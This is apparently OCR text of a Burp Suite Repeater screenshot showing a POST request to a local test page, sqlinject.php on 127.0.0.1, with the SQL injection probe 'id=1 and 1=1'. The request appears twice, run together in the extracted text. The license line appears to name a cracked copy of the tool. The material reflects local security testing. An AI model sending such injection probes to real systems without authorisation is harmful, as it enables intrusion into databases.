 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Compa
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Connection: close
Upgrade-Insecure-Requests: 1
id=1+and+1%3D1POST /sqlinject.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Connection: close
Upgrade-Insecure-Requests: 1
id=1+and+1%3D1